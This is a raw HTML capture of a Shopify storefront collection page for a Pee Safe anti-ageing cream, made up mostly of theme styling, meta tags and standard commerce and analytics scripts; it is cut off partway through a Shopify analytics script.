

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.peesafe.com/collections/age-revival-day-night-cream
body_size: 48644
content:
<!doctype html>

<html lang="en" dir="ltr">
  <head>
    <title>
      Age Revival Day &amp; Night Cream
    </title>
    
    <meta charset="utf-8">
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0"
    >
    <meta name="theme-color" content="#ffffff"><link rel="canonical" href="https://www.peesafe.com/collections/age-revival-day-night-cream"><link rel="shortcut icon" href="//www.peesafe.com/cdn/shop/files/Pee_Safe_Favicon_1.png?v=1719923496&width=96">
      <link rel="apple-touch-icon" href="//www.peesafe.com/cdn/shop/files/Pee_Safe_Favicon_1.png?v=1719923496&width=180"><link rel="preload" href="//www.peesafe.com/cdn/fonts/work_sans/worksans_n6.75811c3bd5161ea6e3ceb2d48ca889388f9bd5fe.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.peesafe.com/cdn/fonts/work_sans/worksans_n4.b7973b3d07d0ace13de1b1bea9c45759cdbe12cf.woff2" as="font" type="font/woff2" crossorigin><meta property="og:type" content="website">
  <meta property="og:title" content="Age Revival Day &amp; Night Cream"><meta property="og:image" content="http://www.peesafe.com/cdn/shop/files/Meta_Image_1.png?v=1721714952&width=2048">
  <meta property="og:image:secure_url" content="https://www.peesafe.com/cdn/shop/files/Meta_Image_1.png?v=1721714952&width=2048">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628"><meta property="og:url" content="https://www.peesafe.com/collections/age-revival-day-night-cream">
<meta property="og:site_name" content="Pee Safe">
<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Age Revival Day & Night Cream">
  <meta name="twitter:description" content=""><meta name="twitter:image" content="https://www.peesafe.com/cdn/shop/files/Meta_Image_1.png?crop=center&height=1200&v=1721714952&width=1200">
  <meta name="twitter:image:alt" content=""><style>/* Typography (heading) */
  @font-face {
  font-family: "Work Sans";
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n6.75811c3bd5161ea6e3ceb2d48ca889388f9bd5fe.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n6.defcf26f28f3fa3df4555714d3f2e0f1217d7772.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 600;
  font-style: italic;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i6.78fba5461dc3c46449871ad9378fc3fd89177502.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i6.e96d1853127697ea13d53cd7adc74309426a22a9.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: "Work Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n4.b7973b3d07d0ace13de1b1bea9c45759cdbe12cf.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n4.cf5ceb1e6d373a9505e637c1aff0a71d0959556d.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i4.16ff51e3e71fc1d09ff97b9ff9ccacbeeb384ec4.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i4.ed4a1418cba5b7f04f79e4d5c8a5f1a6bd34f23b.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n7.e2cf5bd8f2c7e9d30c030f9ea8eafc69f5a92f7b.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n7.20f1c80359e7f7b4327b81543e1acb5c32cd03cd.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i7.7cdba6320b03c03dcaa365743a4e0e729fe97e54.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i7.42a9f4016982495f4c0b0fb3dc64cf8f2d0c3eaa.woff") format("woff");
}

:root {
    /**
     * ---------------------------------------------------------------------
     * SPACING VARIABLES
     *
     * We are using a spacing inspired from frameworks like Tailwind CSS.
     * ---------------------------------------------------------------------
     */
    --spacing-0-5: 0.125rem; /* 2px */
    --spacing-1: 0.25rem; /* 4px */
    --spacing-1-5: 0.375rem; /* 6px */
    --spacing-2: 0.5rem; /* 8px */
    --spacing-2-5: 0.625rem; /* 10px */
    --spacing-3: 0.75rem; /* 12px */
    --spacing-3-5: 0.875rem; /* 14px */
    --spacing-4: 1rem; /* 16px */
    --spacing-4-5: 1.125rem; /* 18px */
    --spacing-5: 1.25rem; /* 20px */
    --spacing-5-5: 1.375rem; /* 22px */
    --spacing-6: 1.5rem; /* 24px */
    --spacing-6-5: 1.625rem; /* 26px */
    --spacing-7: 1.75rem; /* 28px */
    --spacing-7-5: 1.875rem; /* 30px */
    --spacing-8: 2rem; /* 32px */
    --spacing-8-5: 2.125rem; /* 34px */
    --spacing-9: 2.25rem; /* 36px */
    --spacing-9-5: 2.375rem; /* 38px */
    --spacing-10: 2.5rem; /* 40px */
    --spacing-11: 2.75rem; /* 44px */
    --spacing-12: 3rem; /* 48px */
    --spacing-14: 3.5rem; /* 56px */
    --spacing-16: 4rem; /* 64px */
    --spacing-18: 4.5rem; /* 72px */
    --spacing-20: 5rem; /* 80px */
    --spacing-24: 6rem; /* 96px */
    --spacing-28: 7rem; /* 112px */
    --spacing-32: 8rem; /* 128px */
    --spacing-36: 9rem; /* 144px */
    --spacing-40: 10rem; /* 160px */
    --spacing-44: 11rem; /* 176px */
    --spacing-48: 12rem; /* 192px */
    --spacing-52: 13rem; /* 208px */
    --spacing-56: 14rem; /* 224px */
    --spacing-60: 15rem; /* 240px */
    --spacing-64: 16rem; /* 256px */
    --spacing-72: 18rem; /* 288px */
    --spacing-80: 20rem; /* 320px */
    --spacing-96: 24rem; /* 384px */

    /* Container */
    --container-max-width: 1640px;
    --container-narrow-max-width: 1390px;
    --container-gutter: var(--spacing-5);
    --section-outer-spacing-block: var(--spacing-12);
    --section-inner-max-spacing-block: var(--spacing-10);
    --section-inner-spacing-inline: var(--container-gutter);
    --section-stack-spacing-block: var(--spacing-8);

    /* Grid gutter */
    --grid-gutter: var(--spacing-5);

    /* Product list settings */
    --product-list-row-gap: var(--spacing-8);
    --product-list-column-gap: var(--grid-gutter);

    /* Form settings */
    --input-gap: var(--spacing-2);
    --input-height: 2.625rem;
    --input-padding-inline: var(--spacing-4);

    /* Other sizes */
    --sticky-area-height: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px) + var(--sticky-header-enabled, 0) * var(--header-height, 0px));

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /**
     * ---------------------------------------------------------------------
     * TYPOGRAPHY
     * ---------------------------------------------------------------------
     */

    /* Font properties */
    --heading-font-family: "Work Sans", sans-serif;
    --heading-font-weight: 600;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --heading-letter-spacing: -0.02em;
    --text-font-family: "Work Sans", sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-letter-spacing: 0.0em;

    /* Font sizes */
    --text-h0: 2.75rem;
    --text-h1: 2rem;
    --text-h2: 1.75rem;
    --text-h3: 1.375rem;
    --text-h4: 1.125rem;
    --text-h5: 1.125rem;
    --text-h6: 1rem;
    --text-xs: 0.6875rem;
    --text-sm: 0.75rem;
    --text-base: 0.875rem;
    --text-lg: 1.125rem;

    /**
     * ---------------------------------------------------------------------
     * COLORS
     * ---------------------------------------------------------------------
     */

    /* Color settings */--accent: 26 26 26;
    --text-primary: 26 26 26;
    --background-primary: 255 255 255;
    --dialog-background: 255 255 255;
    --border-color: var(--text-color, var(--text-primary)) / 0.12;

    /* Button colors */
    --button-background-primary: 26 26 26;
    --button-text-primary: 255 255 255;
    --button-background-secondary: 164 210 51;
    --button-text-secondary: 26 26 26;

    /* Status colors */
    --success-background: 224 244 232;
    --success-text: 0 163 65;
    --warning-background: 255 246 233;
    --warning-text: 255 183 74;
    --error-background: 254 231 231;
    --error-text: 248 58 58;

    /* Product colors */
    --on-sale-text: 248 58 58;
    --on-sale-badge-background: 248 58 58;
    --on-sale-badge-text: 255 255 255;
    --sold-out-badge-background: 0 0 0;
    --sold-out-badge-text: 255 255 255;
    --primary-badge-background: 164 210 51;
    --primary-badge-text: 0 0 0;
    --star-color: 255 183 74;
    --product-card-background: 255 255 255;
    --product-card-text: 26 26 26;

    /* Header colors */
    --header-background: 255 255 255;
    --header-text: 26 26 26;

    /* Footer colors */
    --footer-background: 0 0 0;
    --footer-text: 255 255 255;

    /* Rounded variables (used for border radius) */
    --rounded-xs: 0.25rem;
    --rounded-sm: 0.375rem;
    --rounded: 0.75rem;
    --rounded-lg: 1.5rem;
    --rounded-full: 9999px;

    --rounded-button: 3.75rem;
    --rounded-input: 0.5rem;

    /* Box shadow */
    --shadow-sm: 0 2px 8px rgb(var(--text-primary) / 0.1);
    --shadow: 0 5px 15px rgb(var(--text-primary) / 0.1);
    --shadow-md: 0 5px 30px rgb(var(--text-primary) / 0.1);
    --shadow-block: 0px 18px 50px rgb(var(--text-primary) / 0.1);

    /**
     * ---------------------------------------------------------------------
     * OTHER
     * ---------------------------------------------------------------------
     */

    --cursor-close-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/cursor-close.svg?v=147174565022153725511715578998);
    --cursor-zoom-in-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/cursor-zoom-in.svg?v=154953035094101115921715579005);
    --cursor-zoom-out-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/cursor-zoom-out.svg?v=16155520337305705181715579005);
    --checkmark-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/checkmark.svg?v=77552481021870063511715578998);
  }

  [dir="rtl"]:root {
    /* RTL support */
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }

  @media screen and (min-width: 700px) {
    :root {
      /* Typography (font size) */
      --text-h0: 3.5rem;
      --text-h1: 2.5rem;
      --text-h2: 2rem;
      --text-h3: 1.625rem;
      --text-h4: 1.375rem;
      --text-h5: 1.125rem;
      --text-h6: 1rem;

      --text-xs: 0.75rem;
      --text-sm: 0.875rem;
      --text-base: 1.0rem;
      --text-lg: 1.25rem;

      /* Spacing */
      --container-gutter: 2rem;
      --section-outer-spacing-block: var(--spacing-16);
      --section-inner-max-spacing-block: var(--spacing-12);
      --section-inner-spacing-inline: var(--spacing-12);
      --section-stack-spacing-block: var(--spacing-12);

      /* Grid gutter */
      --grid-gutter: var(--spacing-6);

      /* Product list settings */
      --product-list-row-gap: var(--spacing-12);

      /* Form settings */
      --input-gap: 1rem;
      --input-height: 3.125rem;
      --input-padding-inline: var(--spacing-5);
    }
  }

  @media screen and (min-width: 1000px) {
    :root {
      /* Spacing settings */
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-18);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-16);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }

  @media screen and (min-width: 1150px) {
    :root {
      /* Spacing settings */
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-20);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-16);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }

  @media screen and (min-width: 1400px) {
    :root {
      /* Typography (font size) */
      --text-h0: 4.5rem;
      --text-h1: 3.5rem;
      --text-h2: 2.75rem;
      --text-h3: 2rem;
      --text-h4: 1.75rem;
      --text-h5: 1.375rem;
      --text-h6: 1.25rem;

      --section-outer-spacing-block: var(--spacing-24);
      --section-inner-max-spacing-block: var(--spacing-18);
      --section-inner-spacing-inline: var(--spacing-18);
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --section-outer-spacing-block: var(--spacing-24);
      --section-inner-max-spacing-block: var(--spacing-20);
      --section-inner-spacing-inline: var(--spacing-20);
    }
  }

  /**
   * ---------------------------------------------------------------------
   * LIQUID DEPENDANT CSS
   *
   * Our main CSS is Liquid free, but some very specific features depend on
   * theme settings, so we have them here
   * ---------------------------------------------------------------------
   */@media screen and (pointer: fine) {
        .button:not([disabled]):hover, .btn:not([disabled]):hover, .shopify-payment-button__button--unbranded:not([disabled]):hover {
          --button-background-opacity: 0.85;
        }

        .button--subdued:not([disabled]):hover {
          --button-background: var(--text-color) / .05 !important;
        }
      }</style><link href="//www.peesafe.com/cdn/shop/t/487/assets/theme.css?v=20564740166870617111749033761" rel="stylesheet" type="text/css" media="all" /><link href="//www.peesafe.com/cdn/shop/t/487/assets/swiper-bundle.min.css?v=102489349820627185311749033761" rel="stylesheet" type="text/css" media="all" /><script src="https://static-cdn.trackier.com/rtg/66a1eab47b48e629a02fb61f.js" defer="defer"></script>
    <!-- Breeze App Loader -->
    <!-- Do not remove -->
    <script
      type="module"
      src="https://sdk.breeze.in/electron/215.0.0/index.js"
      type="module"
      id="breeze-script-tag"
      data-environment="release"
      data-platform="shopify"
      data-enable-external-trackers="true"
      data-enable-snap-tracker="true"
      data-enable-ga="true"
      data-enable-fbp="true"
      data-emit-tracker-events="true"
      data-ga4-measurement-id="G-CZVD3EPQRJ"
      data-ga-version="new"
      data-merchantid= "peesafe"
      async
    />
    <!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Age Revival Day &amp; Night Cream</title>
  
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="3O79mHatCfKIah6GWm9UN6iMRxI31CT3dNencKqDjBo">
<meta name="google-site-verification" content="UrVuwHrUBz6o9G_no4chw55HAA_wgAEsHxKXcJ5byAw">
<meta name="google-site-verification" content="YfKrgNJwR3mzph1sfV7YwP1a8rSRl_jZFDbjDA2mJNQ">
<meta name="google-site-verification" content="3O79mHatCfKIah6GWm9UN6iMRxI31CT3dNencKqDjBo">
<meta name="google-site-verification" content="_jktgQJ7UbRFmYWaBVspMNfgwuWGBOjqQoCH7ZbK7h4">
<meta name="google-site-verification" content="2eujQyNInsonl0ci2MG3YsxKY933d8qPO-gWyIkfVTs">
<meta name="facebook-domain-verification" content="w4fe5gle74v4nwfw7fitl96nqy5usc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/5578555503/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/age-revival-day-night-cream.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.peesafe.com/collections/age-revival-day-night-cream.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"acd56321a7f70f490774a38b367fb46e","betas":["rich-media-storefront-analytics"],"domain":"www.peesafe.com","predictiveSearch":true,"shopId":5578555503,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "pee-safe.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Peesafe-Shopify-2.0\/master - LIVE","id":131733815407,"schema_name":"Impact","schema_version":"5.3.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.peesafe.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0055\/7855\/5503\/t\/161\/assets\/oip.js?v=1616583856\u0026shop=pee-safe.myshopify.com","https:\/\/cdn.gokwik.co\/v4\/dist\/gokwik.min.js?shop=pee-safe.myshopify.com","https:\/\/analytics.gokwik.co\/analytics.js?shop=pee-safe.myshopify.com","https:\/\/sl.storeify.app\/js\/frontend\/scripttag.js?shop=pee-safe.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/3538\/9233\/files\/pct_old_new1.js?v=1669710770\u0026shop=pee-safe.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":5578555503,"offset":19800,"reqid":"d603f0e1-d605-462c-94ff-a75e3aab33ee-1769561303","pageurl":"www.peesafe.com\/collections\/age-revival-day-night-cream","u":"fa9323121f99","p":"collection","rtyp":"collection","rid":282622427247};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.peesafe.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.peesafe.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<!-- BEGIN app block: shopify://apps/gokwik-cart-slide-cart-drawer/blocks/app-embed/531cd8ff-cc36-43b1-9a44-c16d44927215 --><script>
  var _lmdPageType;
</script>

<script>
  try {
    const kwikCartConfig = JSON.parse(
      sessionStorage.getItem("kwik-cart-request-data") || "{}"
    );
    if (kwikCartConfig) {
      const cartPageRedirection =
        kwikCartConfig?.appearance?.disableCartPage?.enable;
      if (cartPageRedirection) {
        if (location.pathname.split("/")[1].split("?")[0] === "cart") {
          console.log('redirecting from extension')
          location.href = "/?openCart=true";
        }
      }
    }
  } catch (err) {
    console.log(err);
  }
  window.kwikCartActive = false;
  const gk_cart_domain = "pee-safe.myshopify.com";
  window.gk_cart_domain = gk_cart_domain;
  const gk_cart_currency = "INR";
  window.gk_cart_currency = gk_cart_currency;
  try {
    window.gk_currency_format = "en"+'-'+"IN";
  } catch (err) {
    console.log(err);
  }
  const gk_selected_product_id = null;
  window.gk_selected_product_id = gk_selected_product_id;
  const gk_product_tags = null;
  if (gk_product_tags?.length){
      if(gk_product_tags.some(tag => tag === 'kwikcart-freebie' )){
        window.location.replace("/")
    }
  }
  const atcButtonSelectors = [
    "form[action='/cart/add'] button[name='add']",
    "form[action$='/cart/add'] button[name='add']",
    "form[action='/cart/add'] button[data-checkout='same']",
    "form[action='/cart/add'] button[type='submit']",
    "form[action='/cart/add'] input[type='submit']",
    "form[action='/cart/add'] button[data-add-to-cart]",
    "form[action='/cart/add'] label[role='submit']",
    "form[data-zp-product-url='/cart'] button[type='submit']",
    "form[action='/cart/add'] a[role='submit']",
  ];
  
  const addAddtoCartEventListener = () => {
    document.querySelectorAll(atcButtonSelectors.join(", ")).forEach((atcButton) => {
      atcButton.addEventListener(
        "click",
        async (event) => {
          event.stopPropagation();
          event.stopImmediatePropagation();
          event.preventDefault();
          window.addItemtoCartFromForm && window.addItemtoCartFromForm(event);
        },
        true
      ); // `true` ensures it runs in the capturing phase
    });
  };
  document.addEventListener("DOMContentLoaded", (event) => {
    
  const gkAtcExcludedStores = [
    "bareanatomy.myshopify.com",
    "eumeworld-com.myshopify.com",
    "bombay-shaving.myshopify.com",
    "bblunt-com.myshopify.com",
    "two-brothers-organic-farms-amorearth.myshopify.com",
    "979fb0-0d.myshopify.com",
    "gillori.myshopify.com",
    "205ae7-83.myshopify.com",
    "terractive-4794.myshopify.com",
    "shady-gators.myshopify.com",
    "fflirtygo-com.myshopify.com",
    "thriveco-in.myshopify.com",
    "beyours-india.myshopify.com",
    "indus-valley2.myshopify.com",
    "shareyourbasil.myshopify.com",
    "dennisonfashionindia.myshopify.com",
    "philips-ecom.myshopify.com",
    "a5aec8.myshopify.com",
    "gushbeauty.myshopify.com",
    "9df745-2e.myshopify.com",
    "deea06.myshopify.com",
    "wellversed-health.myshopify.com",
    "slurrpfarm.myshopify.com",
    "thedermaco.myshopify.com",
    "aqualogicaprod.myshopify.com",
    "dr-sheths.myshopify.com",
    "truebrowns.myshopify.com",
    "swashaa.myshopify.com",
    "5b0dca-99.myshopify.com",
    "hiraperfume.myshopify.com",
    "hyphen-mcaffeine.myshopify.com",
    "ayasgold.myshopify.com",
    "4b84f0.myshopify.com",
    "physicswallahstore.myshopify.com",
    "gusto-foods-store.myshopify.com",
    "wntrbags.myshopify.com",
    "theartarium.myshopify.com",
    "milton-india-store.myshopify.com"
  ];
  const storeUrl = "pee-safe.myshopify.com";
  if (gkAtcExcludedStores.includes(storeUrl)) {
    console.log("no atc modification");
  } else {
    addAddtoCartEventListener();
  }
  });

  addCartFile();

  function addCartFile (){
    const storeUrl = "pee-safe.myshopify.com";

      const scriptFile = "https://kwikcart.gokwik.co/kwikcart/side-cart.js";
      const script = document.createElement('script');
      if (storeUrl !== 'koskii.myshopify.com') {
        script.defer = "true";
      }
      script.src = scriptFile;
      document.head.appendChild(script);
      script.onload = function() {
        window.kwikCartActive = true;
      };
  }
</script>
<style>
  .cart__checkout {
    width: 100%;
    background: black;
    color: white;
    border: 0;
    border-radius: 2px;
    padding: 1rem;
    display: flex;
    justify-content: center;
    align-items: center;
  }
</style>

<!-- END app block --><!-- BEGIN app block: shopify://apps/pumper-bundles/blocks/app-embed/0856870d-2aca-4b1e-a662-cf1797f61270 --><meta name="format-detection" content="telephone=no">



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0289-a7b2-75c4-bc89-75da59821462/avada-app-75/assets/air-reviews.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/20f458b6-2d41-4429-88b8-04abafc04016/forms-2299/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 5578555503,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: 